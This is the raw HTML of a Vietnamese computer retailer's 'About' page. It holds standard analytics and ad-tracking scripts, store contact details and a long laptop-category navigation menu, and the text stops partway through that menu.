

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laptopworld.vn/gioi-thieu
body_size: 35773
content:

<!doctype html>
<html lang="vi">
  <head>
 <meta name="google-site-verification" content="AoWDYQTD5e_2rV_wAF-5vcsyNpqwslK_g_kFsLPsXVo" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta content="document" name="resource-type" />
    <meta name="robots" content="index,follow" />
    <meta name='dmca-site-verification' content='Sit5a0ZpYXJZendHREszVml4WXZtUT090' />

    
    
    <title>Giới thiệu</title>
    
    <meta name="description" content=""/>  
    <meta name="keywords" content=""/>
    
    
    <link rel="canonical" href="https://laptopworld.vn/gioi-thieu" >
    
    

    <!--OpenGraph Meta Tags-->
    <meta property="og:title" content="Giới thiệu" />
    <meta property="og:description" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="{#CURRENT_URL#}" />
    
    <meta property="og:image" content="" />
    
    <!-- end -->
    <meta property="og:image:alt" content="Giới thiệu">

    <meta name="google-site-verification" content="8HIYfUtVZA-sdqlTogT2R3sh_RYDbyDJ8RalFu7sZcM" />
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://cdn.jsdelivr.net">
    <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">
    
    <link rel="shortcut icon" href="/static/assets/default/images/favicon.png" />

    <link rel="stylesheet" href="/static/assets/default/script/libbrary.css?v=02-01-2025">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:700|Roboto:400,500,700&display=swap&subset=vietnamese" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Oswald:600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/static/assets/default/script/style.css?v=02-01-2025">
    <link rel="stylesheet" href="/static/assets/default/script/style_update17042021.css?v=07-05-2025-1">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-W548CM4');</script>
    <!-- End Google Tag Manager --> 

    <!-- Facebook Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '2324971557550977');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=2324971557550977&ev=PageView&noscript=1"
                   /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-145086099-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-145086099-1');
    </script>    

    <!-- Global site tag (gtag.js) - Google Ads: 968720757 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-968720757"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-968720757');
    </script>

    <!-- Meta Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1555695335168338');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1555695335168338&ev=PageView&noscript=1"
                   /></noscript>
    <!-- End Meta Pixel Code -->
    
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5772916095242510"
crossorigin="anonymous"></script>
    
  </head>
  
  <body >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W548CM4"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="tooltip"></div>

    <div id="category-fixed">
  
  
  <a href="javascript:void(0);" id="cat1" onclick="scrollToCategory('#category1')">
    <i class="fa"></i>
    <span class="title">Laptop văn phòng</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat2" onclick="scrollToCategory('#category2')">
    <i class="fa"></i>
    <span class="title">Laptop Games & Đồ họa</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat1054" onclick="scrollToCategory('#category1054')">
    <i class="fa"></i>
    <span class="title">Máy Game chuyên nghiệp</span>
  </a>
  
  
  
  <a href="javascript:void(0);" id="cat4" onclick="scrollToCategory('#category4')">
    <i class="fa"></i>
    <span class="title">Sản phẩm Apple</span>
  </a>
  
  
  
  <a href="javascript:void(0);" id="cat6" onclick="scrollToCategory('#category6')">
    <i class="fa"></i>
    <span class="title">PC đồng bộ</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat314" onclick="scrollToCategory('#category314')">
    <i class="fa"></i>
    <span class="title">PCHM -  Máy Tính Lắp Ráp</span>
  </a>
  
  
  
  
  <a href="javascript:void(0);" id="cat168" onclick="scrollToCategory('#category168')">
    <i class="fa"></i>
    <span class="title">Màn Hình Máy Tính</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat717" onclick="scrollToCategory('#category717')">
    <i class="fa"></i>
    <span class="title">Gaming Gear</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat8" onclick="scrollToCategory('#category8')">
    <i class="fa"></i>
    <span class="title">Thiết bị văn phòng</span>
  </a>
  
  
  
  
  
</div>

    <div id="social-right-fixed">
  <a href="javascript:void(0)" onclick="showPopup('popup-facebook');"><i class="icons icon-sright-fb"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-youtube');"><i class="icons icon-sright-yo"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-lien-he');"><i class="icons icon-sright-mail"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-address');"><i class="icons icon-sright-tel"></i></a>
</div>

<div class="popup-common" id="popup-lien-he">
  <div class="title-popup"><span>Liên hệ với chúng tôi</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup">
    <form>
      <table width="100%" class="tbl-common">
        <tr>
          <td><b>Tên đầy đủ</b></td>
          <td><input type="text" size="50" name="contact_name" id="contact_name" class="form-control" autocomplete="off"/></td>
        </tr>
        <tr>
          <td><b>Email</b></td>
          <td><input type="text" size="50" name="contact_email" id="contact_email" class="form-control" autocomplete="off" /></td>
        </tr>
        <tr>
          <td><b>Điện thoại</b></td>
          <td><input type="text" size="50" name="contact_tel" id="contact_tel" class="form-control" autocomplete="off" /></td>
        </tr>
        <tr>
          <td><b>Thông tin liên hệ</b></td>
          <td><textarea rows="8" name="contact_message" id="contact_message" class="form-control"></textarea></td>
        </tr>
        <tr>
          <td></td>
          <td class="pt-2">
            <input type="button" class="btn btn-secondary" value="Hủy" onclick="closePopup()" style="cursor:pointer;"/>
            <input type="button" class="btn btn-primary" value="Gửi liên hệ" onclick="send_contact();" style="cursor:pointer;"/>
          </td>
        </tr>
      </table>
    </form>
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-youtube">
  <div class="title-popup"><span>Xem ngay những Video Review sản phẩm</span><i class="close" onclick="closePopup()">x</i></div>
  <input type="hidden" value="https://www.youtube.com/embed/{$settings.other.youtube}" id="url-video-popup" />
  <div class="content-popup" style="padding:0; height:315px;" id="content-popup-youtube">
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-address">
  <div class="title-popup"><span>Địa chỉ liên hệ mua hàng</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup" style="padding:20px;">
    <p>
      <b>Showroom Laptopworld/ Cơ sở 1: Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội / Cơ sở 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội / Cơ sở 3: 26/9 Đường Số 3 - Khu Cư Xá Đô Thành - Phường Bàn Cờ - Thành Phố Hồ Chí Minh / Cơ sở 4: 37B Tô Ngọc Vân - Phường Linh Xuân - TP Hồ Chí Minh</b><br>
		Hotline: 0961.560.888 /  Email: hoangminh@laptopworld.com.vn
    </p>
    
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-facebook">
  <div class="title-popup"><span>Quan tâm đến chúng tôi</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup" style="padding:10px 20px; font-size:14px; line-height:1.6;">
    <div style="height:130px;">
     <div class="fb-page" data-href="{$settings.other.fanpage}" data-width="455" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="{$settings.other.fanpage}" class="fb-xfbml-parse-ignore"><a href="{$settings.other.fanpage}">Fanpage</a></blockquote> 
    </div>
    </div>
    <div class="line"></div>
    <p><i>Hãy <b class="red">Like fanpage</b> để trở thành <b class="blue">Fan của Laptopworld</b> ngay trong hôm nay!</i></p>
    <p><b>Showroom Laptopworld / Cơ sở 1: Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội / Cơ sở 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội / Cơ sở 3: 26/9 Đường Số 3 - Khu Cư Xá Đô Thành - Phường Bàn Cờ - Thành Phố Hồ Chí Minh / Cơ sở 4: 37B Tô Ngọc Vân - Phường Linh xuân - TP Hồ Chí Minh </b><br>
		Hotline: 0961.560.888 | Email: hoangminh@laptopworld.com.vn
    </p>
      <div class="clear"></div>
  </div><!--content-popup-->
</div><!--popup-->

    <div class="global-container">
      
      <div class="top">
  <div class="container">
    <div class="banner-fix-left">
      
      <div class="item"><a href="/ad.php?id=139" target='_blank' rel='nofollow'>
                        <img border=0 src="/media/banner/06_Sepe6161328190fb11061d54bbf7bcfd344.jpg" width='70' height='450' alt=""/></a></div>
      
    </div>
    <div class="banner-fix-right">
      
      <div class="item"><a href="/ad.php?id=140" target='_blank' rel='nofollow'>
                        <img border=0 src="/media/banner/06_Sep607bbc36e3242589be9a3407d3810c22.jpg" width='70' height='450' alt=""/></a></div>
      
    </div>
  </div>
</div>

<div id="cart-fixed" onclick="location.href='/cart'">
  <i class="fa fa-shopping-cart"></i>
  <p>Giỏ hàng của bạn <br><b>Có <span class="shopping-cart-item">0</span> sản phẩm</b></p>
</div>

<section id="top">
  <div class="container">
    <div class="services-top">
      <a href="#"><i class="icon icon-service-1"></i> Cam kết giá tốt nhất</a>
      <a href="/chinh-sach-van-chuyen-giao-nhan"><i class="icon icon-service-2"></i> Miễn phí vận chuyển</a>
      <a href="/phuong-thuc-thanh-toan"><i class="icon icon-service-3"></i> Thanh toán khi nhận hàng</a>
      <a href="/huong-dan-khach-hang-chinh-sach-doitra-hang-hoan-tien"><i class="icon icon-service-4"></i> Đổi trả trong 7 ngày</a>
      <a href="/chinh-sach-bao-hanh"><i class="icon icon-service-5"></i> Bảo hành tận nơi</a>
    </div>

    <a href="/cart" class="cart float-right ml-3"><i class="fa fa-shopping-cart red"></i> Giỏ hàng (<b class="shopping-cart-item red">0</b>)</a>
    <div class="login float-right">
      <i class="fa fa-user red"></i> 
      <a href="/taikhoan">Tài khoản</a> / <a href="/logout.php">Logout</a>
    </div>
  </div><!--container-->
</section>

<header id="header">
  <div class="container">
    <!--<a class="banner-header-left">
      <img src="/static/assets/default/images/banner-left.png" alt="img" />
    </a>
    <a class="banner-header-right">
      <img src="/static/assets/default/images/banner_right.png" alt="img" />
    </a>-->  

    <a href="/" class="logo" style="margin-top:15px"><img src="/static/assets/default/images/logo.png" alt="Laptopworld" style="height:60px;"> </a>
    <div class="main-search">
      <form name="search" action="/tim">
        <div class="form-search">
          <input type="text" name="q" id="text-search" placeholder="Nhập từ khóa tìm kiếm" autocomplete="off">
          <button type="submit" class="search-btn fa fa-search"></button>
        </div>
      </form>
      <div class="autocomplete-suggestions" id="js-seach-holder"></div>
    </div>
    <div id="header-right">
      <a class="item hotline"  href="tel:0961560888">
        <i class="icon fa fa-volume-control-phone"></i>
        <span>Mua hàng online</span><b>0961560888</b>
      </a>
      <a href="/buildpc" class="item buildpc">
        <i class="icon icon-buildpc"></i>
        <b>Xây dựng cấu hình</b>
      </a>
    </div><!--header-right-->
  </div><!--container-->
</header>
<nav>
  <div class="container">
    <div id="main-menu">
      <div class="title">DANH MỤC SẢN PHẨM &nbsp;<i class="fa fa-caret-down"></i> </div>
      <div class="list" style="display:none;">
        
        <div class="item">
          <a href="/laptop-van-phong.html" id="cat1">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1.png" width="15px" height="13px" alt="Laptop văn phòng" srcset="">
            
            <span>Laptop văn phòng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1"></div><!--box-new-->
            <div class="box_original" id="box_original_1">
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-dell.html" class="cat2">Laptop Dell</a>
                
                <div class="cat-child-last">
                  <a href="/dell-14-series" class="cat3">Dell 14 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-15-series" class="cat3">Dell 15 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-16-series" class="cat3">Dell 16 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-plus-series" class="cat3">Dell Plus Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-premium" class="cat3">Dell Premium Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-series" class="cat3">Dell Pro Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-plus-series" class="cat3">Dell Pro Plus Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-premium-series" class="cat3">Dell Pro Premium Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-inspiron-series.html" class="cat3">Dell Inspiron Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-inspiron-3000-series.html" title="Dell Inspiron 3000 Series" class="cat3">Dell Inspiron 3000 Series</a>
                    
                    <a href="/dell-inspiron-5000-series.html" title="Dell Inspiron 5000 Series" class="cat3">Dell Inspiron 5000 Series</a>
                    
                    <a href="/dell-inspiron-7000-series.html" title="Dell Inspiron 7000 Series" class="cat3">Dell Inspiron 7000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-vostro-series.html" class="cat3">Dell Vostro Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-vostro-3000-series.html" title="Dell Vostro 3000 Series" class="cat3">Dell Vostro 3000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-latitude-series.html" class="cat3">Dell Latitude Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-latitude-3000-series" title="Dell Latitude 3000 Series" class="cat3">Dell Latitude 3000 Series</a>
                    
                    <a href="/dell-latitude-5000-series" title="Dell Latitude 5000 Series" class="cat3">Dell Latitude 5000 Series</a>
                    
                    <a href="/dell-latitude-7000-series" title="Dell Latitude 7000 Series" class="cat3">Dell Latitude 7000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-xps-series.html" class="cat3">Dell XPS Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/xps-16inch" title="XPS 16inch" class="cat3">XPS 16inch</a>
                    
                    <a href="/xps-14inch" title="XPS 14inch" class="cat3">XPS 14inch</a>
                    
                    <a href="/xps-13inch.html" title="XPS 13inch" class="cat3">XPS 13inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/phu-kien-chinh-hang-dell.html" class="cat3">Phụ kiện chính hãng Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-asus.html" class="cat2">Laptop Asus</a>
                
                <div class="cat-child-last">
                  <a href="/asus-zenbook.html" class="cat3">Asus Zenbook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/zenbook-14-inch.html" title="Zenbook 14 inch" class="cat3">Zenbook 14 inch</a>
                    
                    <a href="/zenbook-16-inch.html" title="Zenbook 16 inch" class="cat3">Zenbook 16 inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-flip.html" class="cat3">Asus Vivobook Flip</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-s-k" class="cat3">Asus Vivobook S, K</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-s16-s3607" title="Vivobook S16 S3607" class="cat3">Vivobook S16 S3607</a>
                    
                    <a href="/vivobook-s-15-s5507" title="Vivobook S 15 S5507" class="cat3">Vivobook S 15 S5507</a>
                    
                    <a href="/vivobook-s14-s3407" title="Vivobook S14 S3407" class="cat3">Vivobook S14 S3407</a>
                    
                    <a href="/vivobook-14-s5406" title="Vivobook 14 S5406" class="cat3">Vivobook 14 S5406</a>
                    
                    <a href="/vivobook-s-16-s5606" title="Vivobook S 16 S5606" class="cat3">Vivobook S 16 S5606</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-m" class="cat3">Asus Vivobook M</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-15-m1502" title="Vivobook 15 M1502" class="cat3">Vivobook 15 M1502</a>
                    
                    <a href="/vivobook-15x-m3504" title="Vivobook 15X M3504" class="cat3">Vivobook 15X M3504</a>
                    
                    <a href="/vivobook-s14-m3407" title="Vivobook S14 M3407" class="cat3">Vivobook S14 M3407</a>
                    
                    <a href="/vivobook-s16-m3607" title="Vivobook S16 M3607" class="cat3">Vivobook S16 M3607</a>
                    
                    <a href="/vivobook-s-14-m5406" title="Vivobook S 14 M5406" class="cat3">Vivobook S 14 M5406</a>
                    
                    <a href="/vivobook-16-m1607" title="Vivobook 16 M1607" class="cat3">Vivobook 16 M1607</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-a" class="cat3">Asus Vivobook A</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-14-a1405.html" title="Vivobook 14 A1405" class="cat3">Vivobook 14 A1405</a>
                    
                    <a href="/vivobook-15-a1505.html" title="Vivobook 15 A1505" class="cat3">Vivobook 15 A1505</a>
                    
                    <a href="/vivobook-14-a1407" title="Vivobook 14 A1407" class="cat3">Vivobook 14 A1407</a>
                    
                    <a href="/vivobook-16-a1607" title="Vivobook 16 A1607" class="cat3">Vivobook 16 A1607</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-x" class="cat3">Asus Vivobook X</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-x1502.html" title="VivoBook X1502" class="cat3">VivoBook X1502</a>
                    
                    <a href="/vivobook-16-x1605" title="Vivobook 16 X1605" class="cat3">Vivobook 16 X1605</a>
                    
                    <a href="/vivobook-14-x1404.html" title="Vivobook 14 X1404" class="cat3">Vivobook 14 X1404</a>
                    
                    <a href="/vivobook-15-x1504.html" title="Vivobook 15 X1504" class="cat3">Vivobook 15 X1504</a>
                    
                    <a href="/vivobook-14-x1405" title="Vivobook 14 X1405" class="cat3">Vivobook 14 X1405</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-go.html" class="cat3">Asus Vivobook Go</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-go-15.html" title="Vivobook Go 15" class="cat3">Vivobook Go 15</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-asus-expertbook" class="cat2">Laptop Asus ExpertBook</a>
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b" class="cat3">Asus ExpertBook B</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b3" class="cat3">Asus ExpertBook B3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b5" class="cat3">Asus ExpertBook B5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p1" class="cat3">Asus ExpertBook P1</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p3" class="cat3">Asus ExpertBook P3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p5" class="cat3">Asus ExpertBook P5</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-lenovo-thinkpad.html" class="cat2">Laptop lenovo thinkpad</a>
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-e.html" class="cat3">Lenovo Thinkpad E</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkpad-e14.html" title="Lenovo ThinkPad E14" class="cat3">Lenovo ThinkPad E14</a>
                    
                    <a href="/lenovo-thinkpad-e16" title="Lenovo ThinkPad E16" class="cat3">Lenovo ThinkPad E16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-x.html" class="cat3">Lenovo Thinkpad X</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/thinkpad-x1" title="ThinkPad X1" class="cat3">ThinkPad X1</a>
                    
                    <a href="/thinkpad-x13" title="ThinkPad X13" class="cat3">ThinkPad X13</a>
                    
                    <a href="/thinkpad-x9" title="ThinkPad X9" class="cat3">ThinkPad X9</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-t" class="cat3">Lenovo Thinkpad T</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/thinkpad-t14-t14s" title="ThinkPad T14 / T14s" class="cat3">ThinkPad T14 / T14s</a>
                    
                    <a href="/thinkpad-t16" title="ThinkPad T16" class="cat3">ThinkPad T16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-l.html" class="cat3">Lenovo ThinkPad L</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkbook.html" class="cat3">Lenovo Thinkbook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkbook-14.html" title="Lenovo ThinkBook 14" class="cat3">Lenovo ThinkBook 14</a>
                    
                    <a href="/lenovo-thinkbook-16.html" title="Lenovo ThinkBook 16" class="cat3">Lenovo ThinkBook 16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-p.html" class="cat3">Lenovo Thinkpad P</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkpad-p16" title="Lenovo ThinkPad P16" class="cat3">Lenovo ThinkPad P16</a>
                    
                    <a href="/lenovo-thinkpad-p14" title="Lenovo ThinkPad P14" class="cat3">Lenovo ThinkPad P14</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-v-series.html" class="cat3">Lenovo V Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-v15-series" title="Lenovo V15 Series" class="cat3">Lenovo V15 Series</a>
                    
                    <a href="/lenovo-v14-series" title="Lenovo V14 Series" class="cat3">Lenovo V14 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/phu-kien-thinkpad.html" class="cat3">Phụ kiện Thinkpad</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-hp.html" class="cat2">Laptop HP</a>
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-series.html" class="cat3">HP series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-14-series" title="HP 14 Series" class="cat3">HP 14 Series</a>
                    
                    <a href="/hp-15-series" title="HP 15 Series" class="cat3">HP 15 Series</a>
                    
                    <a href="/hp-240-g10" title="HP 240/240R G10" class="cat3">HP 240/240R G10</a>
                    
                    <a href="/hp-240-g9" title="HP 240R G9" class="cat3">HP 240R G9</a>
                    
                    <a href="/hp-250-g10" title="HP 250 Series" class="cat3">HP 250 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-spectre-series.html" class="cat3">HP Spectre Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-pavilion-series.html" class="cat3">HP Pavilion Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-pavilion-15.html" title="HP Pavilion 15" class="cat3">HP Pavilion 15</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-probook-series.html" class="cat3">HP Probook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-probook-460" title="HP Probook 460/465" class="cat3">HP Probook 460/465</a>
                    
                    <a href="/hp-probook-450" title="HP ProBook 450" class="cat3">HP ProBook 450</a>
                    
                    <a href="/hp-probook-440" title="HP ProBook 440" class="cat3">HP ProBook 440</a>
                    
                    <a href="/hp-probook-4-g1i" title="HP ProBook 4 G1i" class="cat3">HP ProBook 4 G1i</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-envy-series.html" class="cat3">HP Envy Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-envy-140inch" title="HP Envy 14.0inch" class="cat3">HP Envy 14.0inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-elitebook-series.html" class="cat3">HP EliteBook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-elitebook-8" title="HP EliteBook 8" class="cat3">HP EliteBook 8</a>
                    
                    <a href="/hp-elitebook-x" title="HP EliteBook X" class="cat3">HP EliteBook X</a>
                    
